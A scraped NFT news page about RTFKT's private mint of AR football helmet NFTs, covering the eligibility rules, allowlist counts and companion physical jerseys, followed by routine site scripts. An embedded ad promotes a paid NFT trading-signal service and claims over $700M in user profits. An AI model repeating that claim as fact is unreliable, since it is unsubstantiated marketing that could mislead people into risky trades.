<p>Starting December 20, from 10:30 AM till 3:30 PM, holders of RTFKT Clone X, EST, and Flying Formation NFTs could register for an exclusive private mint draw. To qualify for the draw, one must possess an NFT from any of the above collections.</p>



<p>One must also have an RTFKT account, a crypto wallet compatible with WalletConnect, and a balance of at least 0.75 ETH ($908.78) in the crypto wallet.</p>



<p>Only one entry will be allowed for each RTFKT account and per wallet address.</p>



<p>A total of 291 winners were chosen randomly for the allowlist and permitted to mint on Wednesday, December 21 between 12:00 PM and 2:30 PM EST. 500 additional winners were selected for the whitelist and permitted to mint after 2:30 PM EST.</p>



<p>There will be no public mint, but the allowlist members can also mint on the waitlist allocated time. &nbsp;RTFKT supporters without NFTs but still interested in supporting the project can use the Snapchat app to try on the helmet in AR.</p>



<p>Other than getting future NFT gated access to RTFKT.com ahead of downloadable 3D wearable files of the helmet for digital wearability, the helmet NFT holders will also receive a limited license to the creative content of the helmet.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="624" height="391" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20624%20391'%3E%3C/svg%3E" alt="" class="wp-image-20701" data-lazy-srcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window-300x188.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window-600x376.png 600w" data-lazy-sizes="(max-width: 624px) 100vw, 624px" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window.png" /><noscript><img decoding="async" width="624" height="391" src="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window.png" alt="" class="wp-image-20701" srcset="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window.png 624w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window-300x188.png 300w, https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-22-18_33_24-Window-600x376.png 600w" sizes="(max-width: 624px) 100vw, 624px" /></noscript><figcaption>Image: www.cryptotimes.io</figcaption></figure></div>



<p>Collectors will also have permission to forge an exclusive 1 /291 physical football jersey when minting the helmet. Note that the AR football helmet NFT will not have a physical counterpart.</p>



<p>The physical jerseys were designed by Todd van Horne, who has designed Oregon football uniforms for the past 20 years. All of Horne’s earlier designs have been combined in the limited-edition layout of the jersey.</p>



<p>10 of the 291 AR helmets will be digitally signed Phil Knight helmets. Phil Knight is a chairman emeritus and co-founder of Nike. 10 of the helmets will be minted on-chain during the private mint event.</p>



<h2 class="wp-block-heading"><strong>Buy and Sell NFTs for a Profit</strong></h2>



<p>You can grow your crypto earnings by buying cheap NFTs and selling them for a profit.&nbsp;<strong><a href="https://bit.ly/3WkXLb9">NFTCrypto.io&nbsp;</a></strong>has made this even easier for you through their NFT trading signal system. They find profitable flips in the NFT market and share the signal with you in real-time.&nbsp;<a href="https://bit.ly/3WkXLb9"><strong>Join</strong></a>&nbsp;NFT Signals now and become a successful NFT trader. The platform users have so far earned a total group profit of over $700M.</p>
  </div>

  <div class="pagination-post">
    
  </div>      
</article>

 <div class="client-info">
	<div class="client-info-img">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/><noscript><img src="https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g"/></noscript>    
  </div>
	<div class="client-info-detail">
	  <h5><samp>By</samp><a href="https://nftcrypto.io/author/darnell/">
		darnell</a></h5>

	  <span>December 22, 2022</span>
	</div>
 </div>

</div>
</section>
    </main>

  



<div class="signup-footer">
<div class="nft-learn-outer receiving-about edu-sign-section">
 <div class="container">
	 <div class="row">
	  <div class="nft-learn-inner receiving-about-inner">
	   <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"> <h2>Start receiving our <br><span>NFT trading signals </span><br>right now</h2>
		<div class="nft-learn-button">
		<a href="https://nftcrypto.io/pricing/#pricing-sec" class="join-ourcl"> Join our VIP group </a>
		</div></div></div></div>	 </div>
    </div>
 </div>	
</div>
</div>
	

<footer class="footer-info">
  <div class="container">
    <div class="row">
    <div class="col-12 col-md-5 footer-one footer2"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><p><a href="https://nftcrypto.io"><img width="880" height="520" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20880%20520'%3E%3C/svg%3E" alt="ftr-logo" data-lazy-src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif"><noscript><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white_1.gif" alt="ftr-logo"></noscript></a></p>
<p>We have a passion for NFTs and trading</p>
<div class="ftr-social">
<a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a>
<a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a>
<a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a>
<a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a>
</div></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer3"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer3-container"><ul id="menu-footer3" class="menu"><li id="menu-item-21405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21405"><a href="https://nftcrypto.io/">Home</a></li>
<li id="menu-item-21294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21294"><a href="https://nftcrypto.io/about-us/">About Us</a></li>
<li id="menu-item-21295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21295"><a href="https://nftcrypto.io/pricing/">Pricing</a></li>
<li id="menu-item-21296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21296"><a href="https://nftcrypto.io/blog/">Blog</a></li>
<li id="menu-item-21297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21297"><a href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li>
</ul></div></div></div></div>
    <div class="col-12 col-md-3 footer-one footer4"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-footer4-container"><ul id="menu-footer4" class="menu"><li id="menu-item-21300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21300"><a href="https://nftcrypto.io/disclaimer/">Disclaimer</a></li>
<li id="menu-item-21302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21302"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-21303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21303"><a href="https://nftcrypto.io/educational/">Educational</a></li>
<li id="menu-item-22741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22741"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  <div class="copyright-part">
  <div class="row">
	<div class="col-12 col-md-4 copy"><div class="widget widget_block widget_text"><div class="widget-content">
<p><span>©</span> All rights reserved <script>document.write(new Date().getFullYear())</script></p>
</div></div></div>
	<div class="col-12 col-md-8 copyright-nav-link"><div class="widget widget_nav_menu"><div class="widget-content"><div class="menu-copyright-menu-container"><ul id="menu-copyright-menu" class="menu"><li id="menu-item-22856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22856"><a href="https://nftcrypto.io/terms-privacy/">Terms &#038; Privacy</a></li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22925"><a href="https://nftcrypto.io/language/">Languages</a></li>
<li id="menu-item-22857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22857"><a href="https://nftcrypto.io/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://nftcrypto.io/contact-us/">Contact Us</a></li>
</ul></div></div></div></div>
  </div>
  </div>
  </div>
  
</footer>
<div class="right-social-icon"><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="ftr-social-riht">
<ul>
<li><a href="https://discord.gg/tCQTxEsvSm" target="_blank" rel="noopener"><img width="27" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon1.png" alt=""></a></li>
<li><a href="https://twitter.com/nftcrypto_io?s=21&t=4a_wdMAgV2nA0T4h_96aQA" target="_blank" rel="noopener"><img width="25" height="21" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon2.png" alt=""></a></li>
<li><a href="https://nftcrypto.io/visit/telegram/" target="_blank" rel="noopener"><img width="23" height="19" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon3.png" alt=""></a></li>
<li><a href="https://instagram.com/nftcrypto_io?utm_medium=copy_link" target="_blank" rel="noopener"><img width="23" height="23" src="https://nftcrypto.io/wp-content/uploads/2023/01/footer-icon5.png" alt=""></a></li>
</ul>
</div></div></div></div></div>
<a id="top-button"></a>



<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/resources/assets/scripts/slick.js?ver=1718779958" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(document).on('ready', function() {
      jQuery(".center").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".blog-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  jQuery(".press-slider").slick({
		dots: true,
		infinite: true,
		centerMode: false,
		slidesToShow: 4,
		slidesToScroll: 2,
		responsive: [
		{
		breakpoint: 1200,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 991,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 2
		}
		},
		{
		breakpoint: 767,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	  jQuery(".video-slider").slick({
		dots: true,
		infinite: true,
		centerMode: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		responsive: [
		{
		breakpoint: 1024,
		settings: {
		slidesToShow: 2,
		slidesToScroll: 1
		}
		},
		{
		breakpoint: 600,
		settings: {
		slidesToShow: 1,
		slidesToScroll: 1
		}
		}
		]
      });
	   jQuery(".popup-slider").slick({
		dots: true,
		infinite: false,
		centerMode: false,
		slidesToShow: 1,
		slidesToScroll: 1,
      });
	  

    });
	
jQuery(document).ready(function() {
	jQuery('.accorfaq').click(function() {
	jQuery('.accorfaq').removeClass('on');
	jQuery('.accorans').slideUp('normal');
	if(jQuery(this).next().is(':hidden') == true) {
	jQuery(this).addClass('on');
	jQuery(this).next().slideDown('normal');
	} 	  
	 });
	jQuery('.accorfaq').mouseover(function() {
		$(this).addClass('over');
	}).mouseout(function() {
		jQuery(this).removeClass('over');										
	});
	jQuery('.accorans').hide();

});	

jQuery(document).ready(function($){
$.ajax($.browser, function(i) {
    $('body').addClass(i);
    return false;  
});
// Get OS
var os = [
    'iphone',
    'ipad',
    'windows',
    'mac',
    'linux'
];

var match = navigator.appVersion.toLowerCase().match(new RegExp(os.join('|')));
if (match) {
    $('body').addClass(match[0]);
};

//top-button
var btn = $('#top-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show-btn');
  } else {
    btn.removeClass('show-btn');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

});
</script>


    </div>

        <div class="gtranslate_wrapper" id="gt-wrapper-20639115"></div><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNG963"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script>
window.addEventListener('DOMContentLoaded', (event) => {
var searchParams = new URLSearchParams(window.location.search);
var  param = searchParams.get('clickId')
if(param != ''){
jQuery('a').each(function() {
    var href = jQuery(this).attr('href');
    if (href) {
        if (href.indexOf('?') > -1){
            var querystring = '&clickId='+param;
             jQuery(this).attr('href', href + querystring);
        }else  if (href.indexOf('&') > -1){
                var querystring = '?clickId='+param;
                 jQuery(this).attr('href', href + querystring);
            }
        
     
    }
});
}
});
</script>

	<script>
		jQuery(document).ready(function() {

			// Get all thumbs containers
			jQuery( ".thumbs-rating-container" ).each(function( index ) {

			 	// Get data attribute
			 	 var content_id = jQuery(this).data('content-id');

			 	 var itemName = "thumbsrating"+content_id;

			 	      // Check if this content has localstorage
			 	 	if (localStorage.getItem(itemName)){

						// Check if it's Up or Down vote
						if ( localStorage.getItem("thumbsrating" + content_id + "-1") ){
							jQuery(this).find('.thumbs-rating-up').addClass('thumbs-rating-voted');
						}
						if ( localStorage.getItem("thumbsrating" + content_id + "-0") ){
							jQuery(this).find('.thumbs-rating-down').addClass('thumbs-rating-voted');
						}
					}
			});
		});
	</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64de0778cc26a871b02fcb2c/1h81kqcho';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c6db49b2033f56e5d32fba56f/5d9d8ee66b1b82b85903582d5.js");</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=YmrQF4&ver=3.3.5'></script><script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1718779958" id="classie-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1718779958" id="js-mt-plugins-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js" defer data-wp-strategy="defer"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958" id="js-modeltheme-custom-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1718779958" id="magnific-popup-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/mt-coundown-version2/flipclock.js?ver=1718779958" id="js-modeltheme-mt-coundown-version2-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2" id="jquery-stickit-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/jquery.validation.js?ver=1718779958" id="jquery-validation-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958" id="mtlisitings-custom-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/dataTables.min.js?ver=1.0.0" id="mtlisitings-dataTables-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-mixitup.min.js?ver=1.0.0" id="ico-filters-mixitup-js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/ico-filters-main.js?ver=1718779958" id="ico-filters-main-js-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.3" id="wc-order-attribution-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1718779958" id="gtm4wp-ecommerce-generic-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1718779958" id="gtm4wp-woocommerce-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.66.1-1717410849" id="ez-toc-js-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"f02bc9a97e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
